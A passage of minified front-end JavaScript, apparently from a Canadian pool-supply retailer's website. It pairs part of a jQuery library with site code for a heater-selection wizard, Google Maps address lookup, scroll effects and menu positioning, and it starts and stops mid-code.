b&&b.parentNode&&b.parentNode.selectedIndex,null}}),_.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){_.propFix[this.toLowerCase()]=this});var hb=/[\t\r\n\f]/g;_.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(_.isFunction(a))return this.each(function(b){_(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(na)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(hb," "):" ")){for(f=0;e=b[f++];)d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=_.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(_.isFunction(a))return this.each(function(b){_(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(na)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(hb," "):"")){for(f=0;e=b[f++];)for(;d.indexOf(" "+e+" ")>=0;)d=d.replace(" "+e+" "," ");g=a?_.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(_.isFunction(a)?function(c){_(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c)for(var b,d=0,e=_(this),f=a.match(na)||[];b=f[d++];)e.hasClass(b)?e.removeClass(b):e.addClass(b);else(c===za||"boolean"===c)&&(this.className&&ra.set(this,"__className__",this.className),this.className=this.className||a===!1?"":ra.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(hb," ").indexOf(b)>=0)return!0;return!1}});var ib=/\r/g;_.fn.extend({val:function(a){var b,c,d,e=this[0];return arguments.length?(d=_.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,_(this).val()):a,null==e?e="":"number"==typeof e?e+="":_.isArray(e)&&(e=_.map(e,function(a){return null==a?"":a+""})),b=_.valHooks[this.type]||_.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))})):e?(b=_.valHooks[e.type]||_.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(ib,""):null==c?"":c)):void 0}}),_.extend({valHooks:{option:{get:function(a){var b=_.find.attr(a,"value");return null!=b?b:_.trim(_.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(Y.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&_.nodeName(c.parentNode,"optgroup"))){if(b=_(c).val(),f)return b;g.push(b)}return g},set:function(a,b){for(var c,d,e=a.options,f=_.makeArray(b),g=e.length;g--;)d=e[g],(d.selected=_.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),_.each(["radio","checkbox"],function(){_.valHooks[this]={set:function(a,b){return _.isArray(b)?a.checked=_.inArray(_(a).val(),b)>=0:void 0}},Y.checkOn||(_.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),_.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){_.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),_.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var jb=_.now(),kb=/\?/;_.parseJSON=function(a){return JSON.parse(a+"")},_.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&_.error("Invalid XML: "+a),b};var lb=/#.*$/,mb=/([?&])_=[^&]*/,nb=/^(.*?):[ \t]*([^\r\n]*)$/gm,ob=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,pb=/^(?:GET|HEAD)$/,qb=/^\/\//,rb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,sb={},tb={},ub="*/".concat("*"),vb=a.location.href,wb=rb.exec(vb.toLowerCase())||[];_.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:vb,type:"GET",isLocal:ob.test(wb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ub,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":_.parseJSON,"text xml":_.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?L(L(a,_.ajaxSettings),b):L(_.ajaxSettings,a)},ajaxPrefilter:J(sb),ajaxTransport:J(tb),ajax:function(a,b){function c(a,b,c,g){var i,k,r,s,u,w=b;2!==t&&(t=2,h&&clearTimeout(h),d=void 0,f=g||"",v.readyState=a>0?4:0,i=a>=200&&300>a||304===a,c&&(s=M(l,v,c)),s=N(l,s,v,i),i?(l.ifModified&&(u=v.getResponseHeader("Last-Modified"),u&&(_.lastModified[e]=u),u=v.getResponseHeader("etag"),u&&(_.etag[e]=u)),204===a||"HEAD"===l.type?w="nocontent":304===a?w="notmodified":(w=s.state,k=s.data,r=s.error,i=!r)):(r=w,(a||!w)&&(w="error",0>a&&(a=0))),v.status=a,v.statusText=(b||w)+"",i?o.resolveWith(m,[k,w,v]):o.rejectWith(m,[v,w,r]),v.statusCode(q),q=void 0,j&&n.trigger(i?"ajaxSuccess":"ajaxError",[v,l,i?k:r]),p.fireWith(m,[v,w]),j&&(n.trigger("ajaxComplete",[v,l]),--_.active||_.event.trigger("ajaxStop")))}"object"==typeof a&&(b=a,a=void 0),b=b||{};var d,e,f,g,h,i,j,k,l=_.ajaxSetup({},b),m=l.context||l,n=l.context&&(m.nodeType||m.jquery)?_(m):_.event,o=_.Deferred(),p=_.Callbacks("once memory"),q=l.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!g)for(g={};b=nb.exec(f);)g[b[1].toLowerCase()]=b[2];b=g[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return d&&d.abort(b),c(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,l.url=((a||l.url||vb)+"").replace(lb,"").replace(qb,wb[1]+"//"),l.type=b.method||b.type||l.method||l.type,l.dataTypes=_.trim(l.dataType||"*").toLowerCase().match(na)||[""],null==l.crossDomain&&(i=rb.exec(l.url.toLowerCase()),l.crossDomain=!(!i||i[1]===wb[1]&&i[2]===wb[2]&&(i[3]||("http:"===i[1]?"80":"443"))===(wb[3]||("http:"===wb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=_.param(l.data,l.traditional)),K(sb,l,b,v),2===t)return v;j=_.event&&l.global,j&&0===_.active++&&_.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!pb.test(l.type),e=l.url,l.hasContent||(l.data&&(e=l.url+=(kb.test(e)?"&":"?")+l.data,delete l.data),l.cache===!1&&(l.url=mb.test(e)?e.replace(mb,"$1_="+jb++):e+(kb.test(e)?"&":"?")+"_="+jb++)),l.ifModified&&(_.lastModified[e]&&v.setRequestHeader("If-Modified-Since",_.lastModified[e]),_.etag[e]&&v.setRequestHeader("If-None-Match",_.etag[e])),(l.data&&l.hasContent&&l.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",l.contentType),v.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+ub+"; q=0.01":""):l.accepts["*"]);for(k in l.headers)v.setRequestHeader(k,l.headers[k]);if(l.beforeSend&&(l.beforeSend.call(m,v,l)===!1||2===t))return v.abort();u="abort";for(k in{success:1,error:1,complete:1})v[k](l[k]);if(d=K(tb,l,b,v)){v.readyState=1,j&&n.trigger("ajaxSend",[v,l]),l.async&&l.timeout>0&&(h=setTimeout(function(){v.abort("timeout")},l.timeout));try{t=1,d.send(r,c)}catch(w){if(!(2>t))throw w;c(-1,w)}}else c(-1,"No Transport");return v},getJSON:function(a,b,c){return _.get(a,b,c,"json")},getScript:function(a,b){return _.get(a,void 0,b,"script")}}),_.each(["get","post"],function(a,b){_[b]=function(a,c,d,e){return _.isFunction(c)&&(e=e||d,d=c,c=void 0),_.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),_._evalUrl=function(a){return _.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},_.fn.extend({wrapAll:function(a){var b;return _.isFunction(a)?this.each(function(b){_(this).wrapAll(a.call(this,b))}):(this[0]&&(b=_(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){for(var a=this;a.firstElementChild;)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(_.isFunction(a)?function(b){_(this).wrapInner(a.call(this,b))}:function(){var b=_(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=_.isFunction(a);return this.each(function(c){_(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){_.nodeName(this,"body")||_(this).replaceWith(this.childNodes)}).end()}}),_.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},_.expr.filters.visible=function(a){return!_.expr.filters.hidden(a)};var xb=/%20/g,yb=/\[\]$/,zb=/\r?\n/g,Ab=/^(?:submit|button|image|reset|file)$/i,Bb=/^(?:input|select|textarea|keygen)/i;_.param=function(a,b){var c,d=[],e=function(a,b){b=_.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=_.ajaxSettings&&_.ajaxSettings.traditional),_.isArray(a)||a.jquery&&!_.isPlainObject(a))_.each(a,function(){e(this.name,this.value)});else for(c in a)O(c,a[c],b,e);return d.join("&").replace(xb,"+")},_.fn.extend({serialize:function(){return _.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=_.prop(this,"elements");return a?_.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!_(this).is(":disabled")&&Bb.test(this.nodeName)&&!Ab.test(a)&&(this.checked||!ya.test(a))}).map(function(a,b){var c=_(this).val();return null==c?null:_.isArray(c)?_.map(c,function(a){return{name:b.name,value:a.replace(zb,"\r\n")}}):{name:b.name,value:c.replace(zb,"\r\n")}}).get()}}),_.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Cb=0,Db={},Eb={0:200,1223:204},Fb=_.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Db)Db[a]()}),Y.cors=!!Fb&&"withCredentials"in Fb,Y.ajax=Fb=!!Fb,_.ajaxTransport(function(a){var b;return Y.cors||Fb&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Cb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Db[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Eb[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Db[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),_.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return _.globalEval(a),a}}}),_.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),_.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=_("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),Z.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Gb=[],Hb=/(=)\?(?=&|$)|\?\?/;_.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Gb.pop()||_.expando+"_"+jb++;return this[a]=!0,a}}),_.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Hb.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Hb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=_.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Hb,"$1"+e):b.jsonp!==!1&&(b.url+=(kb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||_.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Gb.push(e)),g&&_.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),_.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||Z;var d=ga.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=_.buildFragment([a],b,e),e&&e.length&&_(e).remove(),_.merge([],d.childNodes))};var Ib=_.fn.load;_.fn.load=function(a,b,c){if("string"!=typeof a&&Ib)return Ib.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=_.trim(a.slice(h)),a=a.slice(0,h)),_.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&_.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?_("<div>").append(_.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},_.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){_.fn[b]=function(a){return this.on(b,a)}}),_.expr.filters.animated=function(a){return _.grep(_.timers,function(b){return a===b.elem}).length};var Jb=a.document.documentElement;_.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=_.css(a,"position"),l=_(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=_.css(a,"top"),i=_.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),_.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},_.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){_.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;return f?(b=f.documentElement,_.contains(b,d)?(typeof d.getBoundingClientRect!==za&&(e=d.getBoundingClientRect()),c=P(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e):void 0},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===_.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),_.nodeName(a[0],"html")||(d=a.offset()),d.top+=_.css(a[0],"borderTopWidth",!0),d.left+=_.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-_.css(c,"marginTop",!0),left:b.left-d.left-_.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||Jb;a&&!_.nodeName(a,"html")&&"static"===_.css(a,"position");)a=a.offsetParent;return a||Jb})}}),_.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;_.fn[b]=function(e){return qa(this,function(b,e,f){var g=P(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),_.each(["top","left"],function(a,b){_.cssHooks[b]=w(Y.pixelPosition,function(a,c){return c?(c=v(a,b),Qa.test(c)?_(a).position()[b]+"px":c):void 0})}),_.each({Height:"height",Width:"width"},function(a,b){_.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){_.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return qa(this,function(b,c,d){var e;return _.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?_.css(b,c,g):_.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),_.fn.size=function(){return this.length},_.fn.andSelf=_.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return _});var Kb=a.jQuery,Lb=a.$;return _.noConflict=function(b){return a.$===_&&(a.$=Lb),b&&a.jQuery===_&&(a.jQuery=Kb),_},typeof b===za&&(a.jQuery=a.$=_),_}),$(document).ready(function(){function a(a){var b=a.getBoundingClientRect();return{left:b.left,top:b.top}}function b(a,b,c){var d=0,e=c.data("wizard-type"),f=($("div#product-array"),$("div#product-array").data("product-array")),g="",h=f,i=h.length;if("heaters"==e){var j=0;if($(c).children("div").each(function(){$(this).children().children().children("select").each(function(){"heaters-wizard-select-select-heater-size"==$(this).attr("name")&&(j=$(this).children("option:selected").val().replace("BTU","")),maximumBTUText=$(this).children("option:selected").text()})}),parseInt(j)>0)for(var k=0;k<i;k++){for(var l=h[k].heaterbtus.length,m=!1,n=0,o=0;o<l;o++){var p=h[k].heaterbtus[o].val;if(void 0!=p){d+=1;var q=p.replace(",","");q=q.replace(" BTU",""),n=parseInt(q),parseInt(n)<=parseInt(j)&&(console.log("Suitable heater found: ("+h[k].postid+","+h[k].productname+")"),m=!0)}}m&&(g+='<li class="mix category-<?php echo $productslug; ?> product-item" ',g=g+'data-prodid="'+h[k].postid+'" ',g+=">",g=g+'<a href="'+h[k].postlink+'">',g+='<div class="product-list-img">',g=g+'<img src="'+h[k].imagethumbnail+'" width="300" height="300" alt="'+h[k].productname+'">',g+="</div>",g+='<div class="basic-info">',g=g+"<h4>"+h[k].productname+"</h4>",g+='<div class="extra-info">',g=g+"<span>"+h[k].partno+"</span>",g+="</div>",g+="</div>",g+="</a>",g+="</li>")}else alert("No heater matching that maximum BTU value was found.")}d>0&&($("ul#productlist").empty(),console.log(""),$("ul#productlist").html(g))}function c(a){var b="Success",c=!0,d="";if(void 0==a||null==a||""==a)return"No address entered.";var e=a.split(","),f=e[0],g=null,h=0;return void 0==f||null==f||""==f?(c=!1,d="No street information entered."):(g=f.split(" "),console.log(g),g.length<2?(c=!1,d="You have not entered the street properly. At minimum, you need a street number and a street name."):(h=g[0],streetName=g[1],void 0==h||null==h||""==h?(c=!1,d="No street number is given."):$.isNumeric(h)?$.isNumeric(streetName)&&(c=!1,d="It looks like you have entered the street number more than once."):(c=!1,d="The given street number is not a number. Please get rid of any text or special characters in it."))),0==c?b=d:b}function d(a,b){var a=$("#origin").val();console.log("Google Database Lookup initiated."),$.ajax({type:"POST",url:"https://maps.googleapis.com/maps/api/geocode/json?address="+b+"&key=AIzaSyBnzZEOlmjFeIHmxf8iIbJzOKwTMBm4SUo",success:function(b){if(console.log(b),"ZERO_RESULTS"===b.status)$("#address-instructions").html("<p>We could not find any possible matches Please enter your address in the format of ### STREET NAME, CITY/TOWN, POSTAL CODE.</p>");else if("OK"===b.status){var c=b.results,d=0;if(c.length>0){var e="",f="",g="",h="",k="",l="",m="",n="",o="ONTARIO",p="CANADA";for(i=0;i<c.length;i++){var q=c[i].address_components,r=q.length,s=0,t=0;for(console.log(c[i]),j=0;j<r;j++)itemType=q[j].types[0],"street_number"===itemType?e=q[j].long_name:"route"===itemType?(f=q[j].long_name,f=f.toUpperCase()):"locality"===itemType||"political"===itemType||"administrative_area_level_3"===itemType?(k=q[j].long_name,k=k.toUpperCase()):"postal_code"===itemType?(l=q[j].long_name,l=l.toUpperCase(),l=l.replace(" ",""),s=l.length,console.log("Postal Code: "+l+", Length: "+s)):"administrative_area_level_1"===itemType?(o=q[j].long_name,o=o.toUpperCase()):"country"===itemType?(p=q[j].long_name,p=p.toUpperCase(),""!=p&&null!=p||(p="CANADA")):"subpremise"===itemType&&(h=q[j].long_name);if(""!=e&&""!=f&&""!=k&&""!=l&&("CAN"==p||"CANADA"==p)&&Number(s)>3)g=e+" "+f,n=n+'<li id="'+i+'" class="address-item" data-addr1="'+g+'" data-addr2="'+h+'" data-city="'+k,n=n+'" data-country="'+p,n=n+'" data-prov="'+o+'" data-postal="'+l+'">',n+=c[i].formatted_address,n+="</li>",d+=1;else if(""!=e&&""!=f&&""!=k&&""!=l&&("CAN"==p||"CANADA"==p)&&Number(s)<=3){var u="";do{if(3==s)var v=prompt("Google Maps found a potential address but did not have a full postal code. Please enter your full 6 digit postal code without spaces in the format L#L#L#.",l);else var v=prompt("Google Maps found a potential address but did not have a full postal code. Please enter your full 6 digit postal code without spaces in the format L#L#L#.","Enter Your Postal Code");v?null!=v&&(m=v,m=v.replace(" ",""),m=m.toUpperCase(),t=m.length,console.log("Manual Postal Code: "+m+", Length: "+t),u=6==t||7==t?"good":"bad"):u="cancelled"}while(""==u);"good"==u&&(g=e+" "+f,n=n+'<li id="'+i+'" class="address-item" data-addr1="'+g+'" data-addr2="'+h+'" data-city="'+k,n=n+'" data-country="'+p,n=n+'" data-prov="'+o+'" data-postal="'+m+'">',n+=c[i].formatted_address,n+="</li>",d+=1)}}if(d>0){a.includes("boldtpools")||"https://www.boldtpools.ca/"==a||"www.boldtpools.ca"==a||"https://boldtpools.ca/"==a||"boldtpools.ca"==a?locLink="/locations/st-catharines/":locLink="/locations/";var w='<a id="pool-closing-help" href="'+a+locLink+'">Click Here to contact your local store.</a>';$("#results-header").html("<h4>Select Result Below</h4>"),$("ul#address-list").html(n),$("#address-instructions").html("<p><b>Select the item from the list above that best matches your address. Don't see your address?<br />"+w+"</b></p>"),$("#address-override").html(""),console.log("Street: "+e+" "+f),console.log("City: "+k),console.log("Postal Code: "+l),console.log("Success"),console.log("Success"),console.log(n)}else{a.includes("boldtpools")||"https://www.boldtpools.ca/"==a||"www.boldtpools.ca"==a||"https://boldtpools.ca/"==a||"boldtpools.ca"==a?locLink="/locations/st-catharines/":locLink="/locations/";var w='<a id="pool-closing-help" href="'+a+locLink+'">Click Here to contact your local store.</a>';$("#address-instructions").html("<p><b>Select the item from the list above that best matches your address. Don't see your address?<br />"+w+"</b></p>"),alert("We were not able to find any results for your search. Please double check your address and provide a full postal code if possible."),console.log("Address not found in Google Maps.")}}else{a.includes("boldtpools")||"https://www.boldtpools.ca/"==a||"www.boldtpools.ca"==a||"https://boldtpools.ca/"==a||"boldtpools.ca"==a?locLink="/locations/st-catharines/":locLink="/locations/";var w='<a id="pool-closing-help" href="'+a+locLink+'">Click Here to contact your local store.</a>';$("#address-instructions").html("<p><b>Select the item from the list above that best matches your address. Don't see your address?<br />"+w+"</b></p>")}}else console.log(b)}})}function e(){var a=$(window).scrollTop(),b=$(window).height(),c=a+b-200;$(".holiday-gift-guide ul.split-list li img").each(function(){var a=$(this).offset().top;a<c?$(this).addClass("inview"):$(this).removeClass("inview")}),$(".fadein img").each(function(){var a=$(this).offset().top;a<c?$(this).addClass("inview"):$(this).removeClass("inview")})}function f(){var a=$(window).scrollTop(),b=$(window).width();b<500||$(".paralax-image").css("top",0-.18*a+"px")}function g(){var a=$(window).scrollTop(),b=$("#features").offset().top,c=a-b;c=.1*Math.abs(c),$(".floating-image").css("right",c+"px")}function h(){var a=$(window).scrollTop(),b=$(".cat-list-left").offset().top,c=b-a,d=$(".cat-list").height(),e=$(window).height(),f=$(".floating-list").height(),g=d-f,h=-Math.abs(g);e-=200,f<e?(c<80&&c>h?($(".floating-list").css("position","fixed"),$(".floating-list").css("top","100px")):c<h?($(".floating-list").css("position","absolute"),$(".floating-list").css("top",g+"px")):($(".floating-list").css("position","absolute"),$(".floating-list").css("top","0px")),$("#javaDebug1").html("Window: "+e),$("#javaDebug2").html("Float: "+f),$("#javaDebug3").html("Script Running")):$("#javaDebug3").html("Script Not Running")}function k(){var a=$(window).scrollTop(),b=.6*$(window).height();a<b?($(".inpage-menu-wrap").removeClass("locked-bar"),$("header").removeClass("locked-logo"),$(".logo").removeClass("locked-logo")):($(".inpage-menu-wrap").addClass("locked-bar"),$("header").addClass("locked-logo"),$(".logo").addClass("locked-logo"))}function l(){$(".Collage").collagePlus({fadeSpeed:2e3})}function m(){var a=$("#postal_code").val(),b=$("#street_number").val(),c=$("#route").val(),d=$("#service-postal").val(),e=$(".postal-service-type").val(),f=0,g=0;0!==d&&""!==d||($("#postal_code").val(""),$("#street_number").val(""),$("#route").val("")),""!==a&&""!==b&&""!==c?($(".postal-wrap i").css("display","block"),f=1):($(".service-form .field").css("display","block"),$(".service-form .field").each(function(a){""===$(this).val()&&$(this).css("border","1px solid #f20")})),0===e||""===e?alert("You Must Select a Service Type"):g=1,1==g&&1==f&&$("#service-postal-form").submit()}function n(){var a=0;$(".tripple-slider-wrap ul li").each(function(){return!$(this).find(".hover-box").hasClass("current")&&void(a+=1)});var b=$(".tripple-slider-wrap ul li").width()+14,c=a*b,d=parseInt($(".tripple-slider-wrap").width()/2)-parseInt(b/2);d=Math.abs(d),c=-Math.abs(c),c=d+c,$(".tripple-slider-wrap ul").css("margin-left",c)}$(".meter > span").each(function(){$(this).data("origWidth",$(this).width()).width(0).animate({
width:$(this).data("origWidth")},1200)});var o=0,p=0,q=0,r=100;if($(window).scroll(function(){var a=$(this).width(),b=$(this).scrollTop(),c=$(document).height(),d=$(this).height();a>r&&b>20&&b+d<c?(b>o?(p>5&&$("body").addClass("stick"),q=0,p++):(q>5&&$("body").removeClass("stick"),p=0,q++),o=b):b<10&&$("body").removeClass("stick")}),$(window).resize(function(){var a=$(window).width();a<r&&$("body").removeClass("stick")}),$(".winter-menu").hover(function(){var b=document.querySelector("li.winter-menu"),c=a(b),d=c.left+"px";$("div.sub-menu").css("left",d),$("div.sub-menu").css("margin",0)}),$(".pools-menu").hover(function(){var b=document.querySelector("li.pools-menu"),c=a(b),d=c.left+"px";$("div.sub-menu").css("left",d),$("div.sub-menu").css("margin",0)}),$(".equipment-menu").hover(function(){var b=document.querySelector("li.equipment-menu"),c=a(b),d=c.left+"px";$("div.sub-menu").css("left",d),$("div.sub-menu").css("margin",0)}),$(".parts-menu").hover(function(){var b=document.querySelector("li.parts-menu"),c=a(b),d=c.left+"px";$("div.sub-menu").css("left",d),$("div.sub-menu").css("margin",0)}),$(".chemicals-menu").hover(function(){var b=document.querySelector("li.chemicals-menu"),c=a(b),d=c.left+"px";$("div.sub-menu").css("left",d),$("div.sub-menu").css("margin",0)}),$(".accessories-menu").hover(function(){var b=document.querySelector("li.accessories-menu"),c=a(b),d=c.left+"px";$("div.sub-menu").css("left",d),$("div.sub-menu").css("margin",0)}),$(".patio-menu").hover(function(){var b=document.querySelector("li.patio-menu"),c=a(b),d=parseInt($("#bottom-menu > li:hover .sub-menu").css("width"),10),e=parseInt($("li.patio-menu").css("width"),10),f=c.left-d+e+"px";$("div.sub-menu").css("left",f),$("div.sub-menu").css("margin",0)}),$(".hottub-menu").hover(function(){var b=document.querySelector("li.hottub-menu"),c=a(b),d=parseInt($("#bottom-menu > li:hover .sub-menu").css("width"),10),e=parseInt($("li.hottub-menu").css("width"),10),f=c.left-d+e+"px";$("div.sub-menu").css("left",f),$("div.sub-menu").css("margin",0)}),$(".service-menu").hover(function(){var b=document.querySelector("li.service-menu"),c=a(b),d=parseInt($("#bottom-menu > li:hover .sub-menu").css("width"),10),e=parseInt($("li.service-menu").css("width"),10),f=c.left-d+e+"px";$("div.sub-menu").css("left",f),$("div.sub-menu").css("margin",0)}),$("#mce-EMAIL").click(function(){$(".canaba-club-sign-up-extras2").slideDown()}),$("#emp-emailaddr").change(function(){var a=$(this).val(),b=$("#origin").val();null==a||""==a?(alert("You must enter your work (or home if you do not have a work address) email address to 